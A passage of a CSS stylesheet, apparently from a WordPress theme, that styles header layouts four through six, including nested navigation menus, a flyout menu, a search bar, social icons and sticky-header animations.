body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  padding-bottom: 5px;
  color: inherit;
}
body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > a:before,
body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a:before {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: 0;
  content: " ";
  width: 0;
  height: 3px;
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}
body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > a:hover:before,
body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a:hover:before {
  right: auto;
  left: 0;
  width: 100%;
}
body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul,
body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul {
  display: none;
  margin-top: 10px;
  margin-bottom: 15px;
}
body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li {
  margin-bottom: 0;
}
body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  padding-left: 25px;
  font-weight: 400;
  font-size: 15px;
  line-height: 23px;
  opacity: 0.85;
}
body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a {
  padding-left: 35px;
}
body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a {
  padding-left: 45px;
}
body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  padding-left: 55px;
}
body[data-header-style="header-style-four"] .wraper_header_main .header_main .header-search-bar {
  margin-bottom: 50px;
  transform: translateX(-100px);
  -webkit-transform: translateX(-100px);
  opacity: 0;
  visibility: hidden;
  transition: all 0.6s ease-in-out 0.4s;
  -webkit-transition: all 0.6s ease-in-out 0.4s;
}
body[data-header-style="header-style-four"] .wraper_header_main .header_main .header-search-bar .form-row {
  position: relative;
  border-bottom: 1px #6a6a6a solid;
}
body[data-header-style="header-style-four"] .wraper_header_main .header_main .header-search-bar .form-row:before {
  position: absolute;
  bottom: -2px;
  left: 0;
  z-index: 1;
  content: " ";
  width: 60px;
  height: 3px;
}
body[data-header-style="header-style-four"] .wraper_header_main .header_main .header-search-bar .form-row input[type="search"] {
  width: 100%;
  height: 50px;
  padding: 0px 50px 0px 0px;
  background-color: transparent;
  border: none;
  color: #fff;
}
body[data-header-style="header-style-four"] .wraper_header_main .header_main .header-search-bar .form-row button[type="submit"] {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
  width: 50px;
  padding: 0;
  background-color: transparent;
  border: none;
  text-align: right;
  font-size: 20px;
  color: #6a6a6a;
  line-height: 50px;
}
body[data-header-style="header-style-four"] .wraper_header_main .header_main .header-social {
  transform: translateX(-100px);
  -webkit-transform: translateX(-100px);
  opacity: 0;
  visibility: hidden;
  transition: all 0.6s ease-in-out 0.6s;
  -webkit-transition: all 0.6s ease-in-out 0.6s;
}
body[data-header-style="header-style-four"] .wraper_header_main .header_main .header-social ul.social {
  font-size: 0;
}
body[data-header-style="header-style-four"] .wraper_header_main .header_main .header-social ul.social li {
  display: inline-block;
  vertical-align: top;
  margin-right: 15px;
}
body[data-header-style="header-style-four"] .wraper_header_main .header_main .header-social ul.social li a {
  font-size: 18px;
  color: #6a6a6a;
  line-height: 1;
}
body[data-header-style="header-style-four"].sidemenu-open .wraper_header_main .header_main .brand-logo, body[data-header-style="header-style-four"].sidemenu-open .wraper_header_main .header_main .nav, body[data-header-style="header-style-four"].sidemenu-open .wraper_header_main .header_main .header-search-bar, body[data-header-style="header-style-four"].sidemenu-open .wraper_header_main .header_main .header-social {
  transform: translateX(0);
  -webkit-transform: translateX(0);
  opacity: 1;
  visibility: visible;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header Style Five
--------------------------------------------------------------*/
body[data-header-style="header-style-five"] {
  /* wraper_header_main */
  /* flyout-menu-overlay */
  /* wraper_flyout_menu */
}
body[data-header-style="header-style-five"] .wraper_header.style-five {
  z-index: 999;
  width: 100%;
  direction: initial;
}
body[data-header-style="header-style-five"] .wraper_header.style-five.static-header {
  position: relative;
}
body[data-header-style="header-style-five"] .wraper_header.style-five.floating-header {
  position: absolute;
}
body[data-header-style="header-style-five"] .wraper_header_main {
  width: 100%;
}
body[data-header-style="header-style-five"] .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
  transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
}
body[data-header-style="header-style-five"] .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
  position: fixed;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
body[data-header-style="header-style-five"] .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}
body[data-header-style="header-style-five"] .wraper_header_main > .container {
  padding-top: 20px;
  padding-bottom: 20px;
}
body[data-header-style="header-style-five"] .wraper_header_main .header_main {
  position: relative;
}
body[data-header-style="header-style-five"] .wraper_header_main .header_main .brand-logo {
  float: left;
  text-align: center;
  font-size: 0;
}
body[data-header-style="header-style-five"] .wraper_header_main .header_main .brand-logo img {
  width: 160px;
}
body[data-header-style="header-style-five"] .wraper_header_main .header-flyout-menu {
  width: 36px;
  float: right;
  margin-top: 3px;
  text-align: center;
  cursor: pointer;
}
body[data-header-style="header-style-five"] .wraper_header_main .header-flyout-menu > .header-flyout-menu-icon {
  width: 5px;
  height: 5px;
  float: left;
  margin-left: 4px;
  margin-bottom: 4px;
  background-color: #000;
  border-radius: 50%;
}
body[data-header-style="header-style-five"] .wraper_header_main .header-flyout-menu > .header-flyout-menu-icon:nth-child(5), body[data-header-style="header-style-five"] .wraper_header_main .header-flyout-menu > .header-flyout-menu-icon:nth-child(8) {
  transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
}
body[data-header-style="header-style-five"] .wraper_header_main .header-flyout-menu > .header-flyout-menu-icon:nth-child(13), body[data-header-style="header-style-five"] .wraper_header_main .header-flyout-menu > .header-flyout-menu-icon:nth-child(16) {
  transition: all 0.3s ease-in-out 0.3s;
  -webkit-transition: all 0.3s ease-in-out 0.3s;
}
body[data-header-style="header-style-five"] .wraper_header_main .header-flyout-menu:hover > .header-flyout-menu-icon:nth-child(5), body[data-header-style="header-style-five"] .wraper_header_main .header-flyout-menu:hover > .header-flyout-menu-icon:nth-child(13) {
  opacity: 0;
  visibility: hidden;
  transform: translateX(-15px);
  -webkit-transform: translateX(-15px);
}
body[data-header-style="header-style-five"] .wraper_header_main .header-flyout-menu:hover > .header-flyout-menu-icon:nth-child(8), body[data-header-style="header-style-five"] .wraper_header_main .header-flyout-menu:hover > .header-flyout-menu-icon:nth-child(16) {
  opacity: 0;
  visibility: hidden;
  transform: translateX(15px);
  -webkit-transform: translateX(15px);
}
body[data-header-style="header-style-five"] .wraper_header_main .header_main_action {
  float: right;
  margin-top: 13px;
  margin-right: 30px;
  text-align: center;
  font-size: 0;
}
body[data-header-style="header-style-five"] .wraper_header_main .header_main_action ul > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-right: 27px;
}
body[data-header-style="header-style-five"] .wraper_header_main .header_main_action ul > li:last-child, body[data-header-style="header-style-five"] .wraper_header_main .header_main_action ul > li:only-child {
  margin-right: 0;
}
body[data-header-style="header-style-five"] .wraper_header_main .header_main_action ul > li i {
  font-size: 18px;
  color: #000;
  line-height: 1;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
body[data-header-style="header-style-five"] .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon {
  position: relative;
  display: block;
  margin-right: 6px;
}
body[data-header-style="header-style-five"] .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count {
  position: absolute;
  top: -8px;
  right: -13px;
  width: 18px;
  height: 18px;
  border-radius: 50%;
  font-size: 10px;
  color: #fff;
  line-height: 20px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
body[data-header-style="header-style-five"] .is-sticky .wraper_header_main {
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
}
body[data-header-style="header-style-five"] .flyout-menu-overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 999;
  opacity: 0;
  visibility: hidden;
}
body[data-header-style="header-style-five"] .flyout-menu-overlay > .flyout-menu-overlay-line {
  position: absolute;
  left: 0;
  right: 0;
  height: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 0.6s ease-in-out 0s;
  -webkit-transition: all 0.6s ease-in-out 0s;
}
body[data-header-style="header-style-five"] .flyout-menu-overlay > .flyout-menu-overlay-line:nth-child(1) {
  top: 0;
}
body[data-header-style="header-style-five"] .flyout-menu-overlay > .flyout-menu-overlay-line:nth-child(2) {
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
body[data-header-style="header-style-five"] .flyout-menu-overlay > .flyout-menu-overlay-line:nth-child(3) {
  bottom: 0;
}
body[data-header-style="header-style-five"] .wraper_flyout_menu {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 999;
  opacity: 0;
  visibility: hidden;
  overflow: auto;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table {
  display: table;
  table-layout: fixed;
  width: 100%;
  height: 100%;
  margin: 0;
}
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell {
  position: relative;
  display: table-cell;
  width: 100%;
  height: 100%;
  vertical-align: middle;
  padding: 50px 3px 30px 30px;
  text-align: center;
}
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu {
  /* NAV */
}
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-close {
  position: absolute;
  top: 30px;
  right: 30px;
  width: 30px;
  height: 30px;
  z-index: 2;
  text-align: center;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  cursor: pointer;
}
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-close > .flyout-menu-close-line {
  width: 100%;
  height: 2px;
  float: left;
  background-color: #fff;
}
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-close > .flyout-menu-close-line:nth-child(2) {
  margin-top: 13px;
}
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-close > .flyout-menu-close-line:nth-child(2) {
  margin-top: -1px;
  transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
}
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav {
  margin-bottom: 55px;
  visibility: unset !important;
}
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li,
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li,
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li {
  position: relative;
  width: 100%;
  margin-bottom: 20px;
}
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li {
  opacity: 0;
  visibility: hidden;
  transform: translateY(10px);
  -webkit-transform: translateY(10px);
}
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li:nth-child(1) {
  transition: all 0.4s ease-in-out 0.3s;
}
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li:nth-child(2) {
  transition: all 0.4s ease-in-out 0.5s;
}
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li:nth-child(3) {
  transition: all 0.4s ease-in-out 0.7s;
}
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li:nth-child(4) {
  transition: all 0.4s ease-in-out 0.9s;
}
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li:nth-child(5) {
  transition: all 0.4s ease-in-out 1.0s;
}
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > a,
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > a,
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  color: inherit;
}
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul,
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul {
  display: none;
  margin-top: 15px;
}
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li,
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li {
  margin-bottom: 15px;
}
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > a,
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  display: block;
  font-weight: 500;
  font-size: 15px;
  line-height: 23px;
  opacity: 0.85;
}
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a {
  padding-left: 35px;
}
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a {
  padding-left: 45px;
}
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  padding-left: 55px;
}
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-header-social .title {
  margin-bottom: 15px;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 14px;
  color: #fff;
  line-height: 26px;
  letter-spacing: 1px;
  opacity: 0;
  visibility: hidden;
  transform: translateY(10px);
  transition: all 0.4s ease-in-out 1.2s;
}
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-header-social ul.social {
  font-size: 0;
  opacity: 0;
  visibility: hidden;
  transform: translateY(10px);
  transition: all 0.4s ease-in-out 1.4s;
}
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-header-social ul.social > li {
  display: inline-block;
  vertical-align: top;
  margin-left: 11px;
  margin-right: 11px;
}
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-header-social ul.social > li > a {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  color: #fff;
  line-height: 1;
}

body[data-header-style="header-style-five"].admin-bar .wraper_header.style-one .wraper_header_main {
  top: 0;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

body[data-header-style="header-style-five"].admin-bar .is-sticky .wraper_header.style-one .wraper_header_main {
  top: 32px !important;
}

body[data-header-style="header-style-five"].flyout-menu-active .flyout-menu-overlay {
  opacity: 1;
  visibility: visible;
}

body[data-header-style="header-style-five"].flyout-menu-active .flyout-menu-overlay > .flyout-menu-overlay-line {
  height: 200px;
  opacity: 1;
  visibility: visible;
}

body[data-header-style="header-style-five"].flyout-menu-active .wraper_flyout_menu {
  opacity: 1;
  visibility: visible;
}

body[data-header-style="header-style-five"].flyout-menu-active .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li {
  opacity: 0.55;
  visibility: visible;
  transform: translateY(0);
  -webkit-transform: translateY(0);
}

body[data-header-style="header-style-five"].flyout-menu-active .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-header-social .title,
body[data-header-style="header-style-five"].flyout-menu-active .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-header-social ul.social {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
  -webkit-transform: translateY(0);
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header Style Six
--------------------------------------------------------------*/
.wraper_header.style-six {
  position: absolute;
  z-index: 999;
  width: 100%;
  direction: initial;
  /* wraper_header_main */
  /* wraper_flyout_search */
}
.wraper_header.style-six .wraper_header_main {
  width: 100%;
  /* RADIANTTHEMES MEGA MENU */
  /* STICKY MODE */
}
.wraper_header.style-six .wraper_header_main > .container {
  padding-top: 25px;
  padding-bottom: 25px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-six .wraper_header_main .header_main {
  position: relative;
}
.wraper_header.style-six .wraper_header_main .header_main .brand-logo,
.wraper_header.style-six .wraper_header_main .header_main .brand-logo-sticky {
  float: left;
  text-align: center;
  font-size: 0;
}
.wraper_header.style-six .wraper_header_main .header_main .brand-logo img,
.wraper_header.style-six .wraper_header_main .header_main .brand-logo-sticky img {
  max-width: 103px;
}
.wraper_header.style-six .wraper_header_main .header_main .brand-logo-sticky {
  display: none;
}
.wraper_header.style-six .wraper_header_main .header-responsive-nav {
  width: 30px;
  float: right;
  margin-top: 7px;
  margin-left: 20px;
  text-align: right;
  font-size: 25px;
}
.wraper_header.style-six .wraper_header_main .header-hamburger-menu {
  width: 40px;
  height: 40px;
  float: right;
  margin-top: 1px;
  margin-left: 27px;
  padding: 9px 0 0 9px;
  border-radius: 50%;
  text-align: center;
  cursor: pointer;
}
.wraper_header.style-six .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon {
  width: 5px;
  height: 5px;
  float: left;
  margin-right: 3px;
  margin-bottom: 3px;
  background-color: #fff;
  border-radius: 50%;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.wraper_header.style-six .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(4), .wraper_header.style-six .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(7), .wraper_header.style-six .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(8) {
  opacity: 0;
  visibility: hidden;
  transform: translateX(-10px);
  -webkit-transform: translateX(-10px);
}
.wraper_header.style-six .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(4) {
  transition-delay: 0s;
  -webkit-transition-delay: 0s;
}
.wraper_header.style-six .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(8) {
  transition-delay: 0.2s;
  -webkit-transition-delay: 0.2s;
}
.wraper_header.style-six .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(7) {
  transition-delay: 0.4s;
  -webkit-transition-delay: 0.4s;
}
.wraper_header.style-six .wraper_header_main .header-hamburger-menu:hover > .header-hamburger-menu-icon:nth-child(4), .wraper_header.style-six .wraper_header_main .header-hamburger-menu:hover > .header-hamburger-menu-icon:nth-child(8), .wraper_header.style-six .wraper_header_main .header-hamburger-menu:hover > .header-hamburger-menu-icon:nth-child(7) {
  opacity: 1;
  visibility: visible;
  transform: translateX(0);
  -webkit-transform: translateX(0);
}
.wraper_header.style-six .wraper_header_main .header_main_action {
  float: right;
  margin-top: 13px;
  text-align: center;
  font-size: 0;
}
.wraper_header.style-six .wraper_header_main .header_main_action ul > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-left: 30px;
}
.wraper_header.style-six .wraper_header_main .header_main_action ul > li i {
  font-size: 18px;
  line-height: 1;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.wraper_header.style-six .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon {
  position: relative;
  display: block;
  margin-right: 6px;
}
.wraper_header.style-six .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count {
  position: absolute;
  top: -8px;
  right: -13px;
  width: 18px;
  height: 18px;
  border-radius: 50%;
  font-size: 10px;
  color: #fff;
  line-height: 20px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.wraper_header.style-six .wraper_header_main .nav {
  float: right;
  margin-top: 7px;
  text-align: right;
}
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] {
  display: block;
}
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: auto;
  height: auto;
  margin-right: 35px;
}
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:last-child, .wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:only-child {
  margin-right: 0 !important;
}
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a {
  position: relative;
  display: block;
  padding-bottom: 5px;
  cursor: pointer;
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a:before {
  position: absolute;
  bottom: 2px;
  right: 0;
  z-index: 0;
  content: " ";
  width: 0;
  height: 2px;
  border-radius: 10px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > a:before, .wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-item > a:before, .wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-parent > a:before, .wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-ancestor > a:before {
  width: 100%;
  right: auto;
  left: 0;
}
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
  display: inline-block;
  vertical-align: middle;
  margin-left: 7px;
  content: "\f107";
  font-family: "FontAwesome";
  line-height: 1;
}
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul {
  position: absolute;
  top: 100%;
  left: -15px;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul, .wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
  left: auto;
  right: 0;
}
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul {
  opacity: 1;
  visibility: visible;
}
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
  position: relative;
  width: 100%;
  height: auto;
  float: left;
  padding-left: 32px;
  padding-right: 32px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li, .wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li, .wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li, .wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
  padding-top: 4px;
  padding-bottom: 4px;
}
